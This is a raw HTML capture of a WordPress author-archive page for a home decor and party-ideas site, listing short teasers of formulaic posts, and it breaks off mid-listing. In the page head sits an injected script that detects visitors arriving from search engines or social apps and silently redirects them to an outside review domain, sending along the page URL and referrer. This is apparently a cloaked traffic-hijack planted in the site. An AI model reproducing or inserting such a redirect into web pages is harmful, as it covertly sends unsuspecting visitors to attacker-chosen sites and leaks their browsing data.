

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thequick-witted.com/author/admin/
body_size: 12486
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<meta name="p:domain_verify" content="53a28ddb43e1f7eae5273a94835bf568"/>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>admin, Author at Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://thequick-witted.com/author/admin/" />
	<link rel="next" href="https://thequick-witted.com/author/admin/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="admin, Author at Home, Family, Style and Art Ideas" />
	<meta property="og:url" content="https://thequick-witted.com/author/admin/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=500&#038;d=mm&#038;r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thequick-witted.com/#website","url":"https://thequick-witted.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thequick-witted.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ProfilePage","@id":"https://thequick-witted.com/author/admin/#webpage","url":"https://thequick-witted.com/author/admin/","name":"admin, Author at Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://thequick-witted.com/#website"},"breadcrumb":{"@id":"https://thequick-witted.com/author/admin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thequick-witted.com/author/admin/"]}]},{"@type":"BreadcrumbList","@id":"https://thequick-witted.com/author/admin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thequick-witted.com/"},{"@type":"ListItem","position":2,"name":"Archives for admin"}]},{"@type":"Person","@id":"https://thequick-witted.com/#/schema/person/173f88c1c0262358b7106dedb923b927","name":"admin","image":{"@type":"ImageObject","@id":"https://thequick-witted.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://thequick-witted.com"],"mainEntityOfPage":{"@id":"https://thequick-witted.com/author/admin/#webpage"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://thequick-witted.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Posts by admin Feed" href="https://thequick-witted.com/author/admin/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thequick-witted.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thequick-witted.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://thequick-witted.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,#primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,#primary-menu > li:hover > a,#primary-menu .current-menu-item > a,#primary-menu .current-menu-ancestor > a,#primary-menu .current_page_item > a,#primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}#primary-menu > li.menu-border:hover > a span,#primary-menu > li.menu-border.current-menu-item > a span,#primary-menu > li.menu-border.current-menu-ancestor > a span,#primary-menu > li.menu-border.current_page_item > a span,#primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}#primary-menu > li:hover > a,#primary-menu .current-menu-item > a,#primary-menu .current-menu-ancestor > a,#primary-menu .current_page_item > a,#primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://thequick-witted.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thequick-witted.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
jQuery(document).ready(function() {
	jQuery(".d0cda2bcce4edb0a11592de717d0f1db").click(function() {
		jQuery.post(
			"https://thequick-witted.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "c9b09234b8",
			}, function(response) { }
		);
	});
});
</script>
<link rel="https://api.w.org/" href="https://thequick-witted.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thequick-witted.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thequick-witted.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thequick-witted.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://thequick-witted.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		</head>

<body class="archive author author-admin author-1 gmr-theme gmr-sticky gmr-box-layout hfeed" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
	
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><a href="https://thequick-witted.com/" class="custom-logo-link" itemprop="url" title="Home, Family, Style and Art Ideas"><img src="https://thequick-witted.com/wp-content/uploads/2021/02/logo.png" alt="Home, Family, Style and Art Ideas" title="Home, Family, Style and Art Ideas" itemprop="image" /></a></div>					</div>
				</div>
				
						
						
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://thequick-witted.com" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://thequick-witted.com/contact-us/" itemprop="url"><span itemprop="name">Contact US</span></a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://thequick-witted.com/legal-information/" itemprop="url"><span itemprop="name">Legal Information</span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://thequick-witted.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://thequick-witted.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8 gmr-default">

	<h1 class="page-title" itemprop="headline">Author: <span>admin</span></h1>		

	<main id="main" class="site-main" role="main">

	
<article id="post-69567" class="gmr-smallthumb clearfix post-69567 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-room-decor tag-christmas-prince-baby tag-christmas-prince-royal-baby tag-prince-harry-baby-name tag-stick-prince-baby tag-stick-prince-baby-smok" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://thequick-witted.com/prince-baby-shower-decoration-ideas/" itemprop="url" title="Permalink to: 20 Best Prince Baby Shower Decoration Ideas" rel="bookmark"><img width="90" height="135" src="https://thequick-witted.com/wp-content/uploads/2020/11/stg-gen-Prince Baby Shower Decoration Ideas New Decorations Beautiful Royal Prince Baby Shower-898841.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" itemprop="image" title="Prince Baby Shower Decoration Ideas New Decorations Beautiful Royal Prince Baby Shower" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://thequick-witted.com/prince-baby-shower-decoration-ideas/" itemprop="url" title="Permalink to: 20 Best Prince Baby Shower Decoration Ideas" rel="bookmark">20 Best Prince Baby Shower Decoration Ideas</a>
				</h2>
				
									<div class="entry-meta">
						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://thequick-witted.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2026-01-17T12:56:21+00:00">January 17, 2026</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>20 Best Prince Baby Shower Decoration Ideas .Babies enjoy to be shaken to rest. As well as adults wear t&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<article id="post-222628" class="gmr-smallthumb clearfix post-222628 post type-post status-publish format-standard has-post-thumbnail hentry category-thanksgiving-quotes" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://thequick-witted.com/thanksgiving-quotes-food/" itemprop="url" title="Permalink to: The Best Ideas for Thanksgiving Quotes Food" rel="bookmark"><img width="90" height="135" src="https://thequick-witted.com/wp-content/uploads/2020/11/stg-gen-Thanksgiving Quotes Food Inspirational 12 Thanksgiving Quotes About Friends Family and Food-290042.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" itemprop="image" title="Thanksgiving Quotes Food Inspirational 12 Thanksgiving Quotes About Friends Family and Food" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://thequick-witted.com/thanksgiving-quotes-food/" itemprop="url" title="Permalink to: The Best Ideas for Thanksgiving Quotes Food" rel="bookmark">The Best Ideas for Thanksgiving Quotes Food</a>
				</h2>
				
									<div class="entry-meta">
						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://thequick-witted.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2026-01-17T06:52:17+00:00">January 17, 2026</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>The Best Ideas for Thanksgiving Quotes Food .&#8221;Pride slays thanksgiving, but a humble mind is the soil out of which&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<article id="post-257165" class="gmr-smallthumb clearfix post-257165 post type-post status-publish format-standard has-post-thumbnail hentry category-bedroom-ideas tag-modern-rustic-chairs tag-modern-rustic-coffee-table tag-modern-rustic-decor tag-modern-rustic-kitchen-pics tag-modern-rustic-mountain-home-interior-designs" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://thequick-witted.com/modern-rustic-bedroom/" itemprop="url" title="Permalink to: 22 Incredible Modern Rustic Bedroom" rel="bookmark"><img width="90" height="135" src="https://thequick-witted.com/wp-content/uploads/2020/11/stg-gen-Modern Rustic Bedroom Inspirational Modern Rustic Bedroom Retreats-363488.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" itemprop="image" title="Modern Rustic Bedroom Inspirational Modern Rustic Bedroom Retreats" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://thequick-witted.com/modern-rustic-bedroom/" itemprop="url" title="Permalink to: 22 Incredible Modern Rustic Bedroom" rel="bookmark">22 Incredible Modern Rustic Bedroom</a>
				</h2>
				
									<div class="entry-meta">
						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://thequick-witted.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2026-01-17T00:49:25+00:00">January 17, 2026</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>22 Incredible Modern Rustic Bedroom .Aiming to assemble the restful retreat of your dreams? This set is a terrific option&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<article id="post-261919" class="gmr-smallthumb clearfix post-261919 post type-post status-publish format-standard has-post-thumbnail hentry category-bathroom-ideas tag-brass-bathroom" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://thequick-witted.com/brass-bathroom-light-fixtures/" itemprop="url" title="Permalink to: 25  Elegant Brass Bathroom Light Fixtures" rel="bookmark"><img width="90" height="135" src="https://thequick-witted.com/wp-content/uploads/2020/11/stg-gen-Brass Bathroom Light Fixtures Lovely Kichler Nbr Jasper Modern Natural Brass Halogen 2-416681.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" itemprop="image" title="Brass Bathroom Light Fixtures Lovely Kichler Nbr Jasper Modern Natural Brass Halogen 2" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://thequick-witted.com/brass-bathroom-light-fixtures/" itemprop="url" title="Permalink to: 25  Elegant Brass Bathroom Light Fixtures" rel="bookmark">25  Elegant Brass Bathroom Light Fixtures</a>
				</h2>
				
									<div class="entry-meta">
						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://thequick-witted.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2026-01-16T18:40:34+00:00">January 16, 2026</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>25 Elegant Brass Bathroom Light Fixtures .You ll additionally want to light the vanity location with some superb job lighting,&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<article id="post-149456" class="gmr-smallthumb clearfix post-149456 post type-post status-publish format-standard has-post-thumbnail hentry category-bathroom-ideas tag-craftsman-bathroom" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://thequick-witted.com/craftsman-bathroom-lighting/" itemprop="url" title="Permalink to: 25  Extraordinary Craftsman Bathroom Lighting" rel="bookmark"><img width="90" height="135" src="https://thequick-witted.com/wp-content/uploads/2020/11/stg-gen-Craftsman Bathroom Lighting Elegant 20 Craftsman Style Lighting Design Inspirations-836430.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" itemprop="image" title="Craftsman Bathroom Lighting Elegant 20 Craftsman Style Lighting Design Inspirations" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://thequick-witted.com/craftsman-bathroom-lighting/" itemprop="url" title="Permalink to: 25  Extraordinary Craftsman Bathroom Lighting" rel="bookmark">25  Extraordinary Craftsman Bathroom Lighting</a>
				</h2>
				
									<div class="entry-meta">
						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://thequick-witted.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2026-01-16T12:39:32+00:00">January 16, 2026</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>25 Extraordinary Craftsman Bathroom Lighting .Ample overhead and job lights are essential. However bathrooms are currently a room in your&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<article id="post-153844" class="gmr-smallthumb clearfix post-153844 post type-post status-publish format-standard has-post-thumbnail hentry category-pool-party-ideas tag-pool-party-angeles-city tag-pool-party-las-vegas tag-pool-party-moto-x3m tag-pool-party-rek-sai tag-pool-party-spielen" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://thequick-witted.com/pool-party-menu-ideas/" itemprop="url" title="Permalink to: Best 23 Pool Party Menu Ideas" rel="bookmark"><img width="90" height="135" src="https://thequick-witted.com/wp-content/uploads/2020/11/stg-gen-Pool Party Menu Ideas Awesome 12 Easy Summer Pool Party Menu Ideas Home Cooking Memories-299885.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" itemprop="image" title="Pool Party Menu Ideas Awesome 12 Easy Summer Pool Party Menu Ideas Home Cooking Memories" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://thequick-witted.com/pool-party-menu-ideas/" itemprop="url" title="Permalink to: Best 23 Pool Party Menu Ideas" rel="bookmark">Best 23 Pool Party Menu Ideas</a>
				</h2>
				
									<div class="entry-meta">
						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://thequick-witted.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2026-01-16T06:32:34+00:00">January 16, 2026</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Best 23 Pool Party Menu Ideas .You&#8217;ll discover all the party supplies you&#8217;ll need, from ideas for swimming pool party&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<article id="post-57558" class="gmr-smallthumb clearfix post-57558 post type-post status-publish format-standard has-post-thumbnail hentry category-birthday-quote-ideas tag-happy-birthday-c-chords tag-happy-birthday-l-love-you tag-happy-birthday-r-name-cake tag-happy-birthday-y-s-r-images tag-happy-birthday-z-images" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://thequick-witted.com/happy-birthday-quotes-for-my-wife/" itemprop="url" title="Permalink to: Top 35 Happy Birthday Quotes for My Wife" rel="bookmark"><img width="90" height="135" src="https://thequick-witted.com/wp-content/uploads/2020/11/stg-gen-Happy Birthday Quotes for My Wife Best Of 100 Sweet Birthday Wishes for Wife by Wishesquotes-611230.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" itemprop="image" title="Happy Birthday Quotes for My Wife Best Of 100 Sweet Birthday Wishes for Wife by Wishesquotes" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://thequick-witted.com/happy-birthday-quotes-for-my-wife/" itemprop="url" title="Permalink to: Top 35 Happy Birthday Quotes for My Wife" rel="bookmark">Top 35 Happy Birthday Quotes for My Wife</a>
				</h2>
				
									<div class="entry-meta">
						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://thequick-witted.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2026-01-16T00:28:13+00:00">January 16, 2026</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>Top 35 Happy Birthday Quotes for My Wife . These birthday celebration quotes are an excellent location to start, but&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<article id="post-242818" class="gmr-smallthumb clearfix post-242818 post type-post status-publish format-standard has-post-thumbnail hentry category-living-room-ideas" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://thequick-witted.com/country-modern-living-room/" itemprop="url" title="Permalink to: 23  Incredible Country Modern Living Room" rel="bookmark"><img width="90" height="135" src="https://thequick-witted.com/wp-content/uploads/2020/11/stg-gen-Country Modern Living Room Fresh Modern Country Interior Design Defined Get the Look-462068.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" itemprop="image" title="Country Modern Living Room Fresh Modern Country Interior Design Defined Get the Look" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://thequick-witted.com/country-modern-living-room/" itemprop="url" title="Permalink to: 23  Incredible Country Modern Living Room" rel="bookmark">23  Incredible Country Modern Living Room</a>
				</h2>
				
									<div class="entry-meta">
						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://thequick-witted.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2026-01-15T18:23:11+00:00">January 15, 2026</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>23 Incredible Country Modern Living Room .What many individuals do not value about modern design is just how quickly it&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<article id="post-67325" class="gmr-smallthumb clearfix post-67325 post type-post status-publish format-standard has-post-thumbnail hentry category-birthday-gift-inspirations tag-birthday-gifts" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://thequick-witted.com/birthday-gifts-for-women/" itemprop="url" title="Permalink to: The Best Ideas for Birthday Gifts for Women" rel="bookmark"><img width="90" height="135" src="https://thequick-witted.com/wp-content/uploads/2020/11/stg-gen-Birthday Gifts for Women Inspirational 25 Inexpensive Diy Birthday Gift Ideas for Women-436072.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" itemprop="image" title="Birthday Gifts for Women Inspirational 25 Inexpensive Diy Birthday Gift Ideas for Women" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://thequick-witted.com/birthday-gifts-for-women/" itemprop="url" title="Permalink to: The Best Ideas for Birthday Gifts for Women" rel="bookmark">The Best Ideas for Birthday Gifts for Women</a>
				</h2>
				
									<div class="entry-meta">
